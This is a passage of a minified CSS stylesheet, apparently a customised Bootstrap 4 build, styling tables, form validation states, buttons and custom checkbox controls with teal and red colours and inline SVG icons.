.table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1299.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1459.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00b9bf}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,185,191,.9)}.was-validated .form-control:valid,.form-control.is-valid{border-color:#00b9bf;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300b9bf' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#00b9bf}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#00b9bf}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#00eaf2;background-color:#00eaf2}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#00b9bf}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ed4740}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(237,71,64,.9)}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ed4740;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ed4740;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ed4740}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#ed4740}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#f1746f;background-color:#f1746f}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#ed4740}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-secondary{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:hover{color:#fff;background-color:#2a394d;border-color:#263345}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#263345;border-color:#212d3d}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-success{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:hover{color:#fff;background-color:#ea251d;border-color:#e41e16}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#e41e16;border-color:#d91c14}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00b9bf;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-secondary{color:#384b66;border-color:#384b66}.btn-outline-secondary:hover{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#384b66;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-success{color:#00b9bf;border-color:#00b9bf}.btn-outline-success:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00b9bf;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ed4740;border-color:#ed4740}.btn-outline-danger:hover{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4740;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#00b9bf;text-decoration:none}.btn-link:hover{color:#006f73;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00b9bf;background-color:#00b9bf}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#40f9ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#73fbff;border-color:#73fbff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00b9bf;background-color:#00b9bf}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' 